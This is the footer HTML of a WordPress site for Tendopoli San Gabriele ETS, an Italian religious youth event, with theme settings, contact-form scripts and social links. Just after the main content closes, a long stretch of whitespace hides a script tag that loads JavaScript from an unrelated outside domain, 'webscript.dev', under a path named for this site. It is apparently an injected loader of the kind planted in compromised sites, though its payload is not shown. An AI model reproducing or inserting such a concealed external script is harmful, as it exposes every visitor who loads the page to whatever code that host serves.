			</div>  <!-- #main -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/it/tendopoli.it.js"></script>
			<div class="fusion-footer">						<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">

									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"><div id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://www.tendopoli.it/"><img src="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/logo_tendopoli-footer-6.png" alt="Logo Tendopoli di San Gabriele" width="300" height="66" /></a>
<br />
<p>TENDOPOLI SAN GABRIELE ETS</br>
Santuario San Gabriele - Isola del Gran Sasso d’Italia (TE)</br>Codice Fiscale: 92025350676</p></div></div>
		<div style="clear:both;"></div></div></div>
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
											<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><center>Copyright 2016 Tendopoli.it | All Rights Reserved | <a href="http://www.tendopoli.it/cookie-policy">Cookie Policy</a></center></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_self" href="mailto:webtend@tendopoli.it" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
								</div> <!-- fusion-footer -->
						</div> <!-- wrapper -->

		
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.tendopoli.it\/wp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"admin_ajax":"https:\/\/www.tendopoli.it\/wp\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"b49a369714","protocol":"1","theme_url":"https:\/\/www.tendopoli.it\/wp\/wp-content\/themes\/Avada\/Avada","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>Tutti<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Caricamento del successivo gruppo di post...<\/em>","portfolio_loading_text":"<em>Caricamento degli elementi del Portfolio...<\/em>","faqs_loading_text":"<em>Caricamento degli argomenti delle FAQ...<\/em>","order_actions":"Dettagli","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"","blog_pagination_type":"Infinite Scroll","body_font_size":"15","carousel_speed":"2500","content_break_point":"800","custom_icon_image_retina":"","disable_mobile_animate_css":"1","disable_mobile_image_hovers":"0","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"","header_padding_top":"","header_position":"Top","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-black","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100px","mobile_menu_design":"modern","nav_height":"40","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"1","status_lightbox":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"10000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/main.min.js?ver=3.9.3' async ></script> 
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>
